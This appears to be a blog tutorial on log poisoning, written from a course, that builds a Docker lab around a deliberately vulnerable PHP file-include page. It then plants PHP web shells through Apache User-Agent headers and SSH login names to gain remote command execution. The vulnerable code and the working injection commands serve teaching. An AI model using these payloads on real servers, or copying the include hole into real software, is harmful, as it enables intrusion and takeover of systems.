Log Poisoning Vulnerability
 Cxnsxle
Cxnsxle
What is Log Poisoning?
Log poisoning is a cybersecurity attack technique aimed at manipulating or polluting the data collected in log files within a computer system or network. Log files are used to record various activities and events on a system, such as login attempts, network connections, application usage, and other system-related information. They are essential for system administrators and security analysts to monitor and identify potential security issues or abnormal behaviors.
In log poisoning attacks, adversaries attempt to inject false or misleading information into the log files to hinder the system's ability to detect and respond to security incidents accurately. By polluting the logs, we as attackers can create confusion, overwhelm security analysts, or even cause automated monitoring systems to generate false positives or ignore genuine threats.
Installing and Preparing Lab
I will use a Ubuntu docker-machine to practice this vulnerability and forward 22 and 80 ports to use HTTP and SSH services.
docker pull ubuntu:latest
docker run -dit -p 80:80 -p 22:22 --name logPoisoning <image_ID>
Then, we are going to install apache vim ssh php inside docker-machine.
apt update
apt install apache2 vim ssh php
We are going to start apache2 and ssh services.
service apache2 start
service ssh start
We have to remove the default index.html and create index.php.
index.php at /var/www/html.
<?php
$filename = $_GET['filename'];
include($filename);
?>
Attacking
Understanding
First, we must understand that the route /var/log/ contains many logs sorted by service names and that the adm group cans read many log files.

In this case, this vulnerability will show us LOGS in the web content, as long as the WWW-DATA user has read permissions in the apache2 LOG directory. Then, the web will interpret our PHP code.
chown www-data:www-data -R /var/log/apache2
Now, you can see apache log content on the website.
Note the User Agent header in the log content.


Well, you actually can modify the User Agent Header content by using curl.
curl -s -X GET "http://localhost/TRASH" -H "User-Agent: LOOK_AT_THIS"

Then, you could think that you can use the basic <?php system($_GET["cmd"]); ?> php code to do RCEs. But you should first verify if system function is enabled by using phpinfo() function.
curl -s -X GET "http://localhost/TRASH" -H "User-Agent: <?php phpinfo(); ?>"

And now, you can use it.
curl -s -X GET "http://localhost/TRASH" -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
SSH Logs
In the same way as apache logs, you can do Log Poisoning with ssh logs saved at /var/log/btmp.

First, we must have read permissions to see logs in the web content. To achieve this we have to keep in mind that ssh is very sensitive with permissions, thus we have to add the www-data user to the utmp group to that he gets READ permissions.
usermod -a -G utmp www-data
Finally, restart apache service to load changes.
service apache2 restart

Now, you can generate ssh logs with this command.
ssh 'LOOK_AT_THIS'@172.17.0.2

Finally, you can use the basic <?php system($_GET["cmd"]); ?> php code to do RCEs.
ssh '<?php system($_GET["cmd"]); ?>'@172.17.0.2
I appreciate your time reading this write-up 😁 and I hope it has been valuable for your understanding of the topic, remember that this content does not come 100% from me. Writing this article is a way to reinforce my learning obtained from S4vitar's Hack4u courses 🔥.
Subscribe to my newsletter
Read articles from Cxnsxle directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
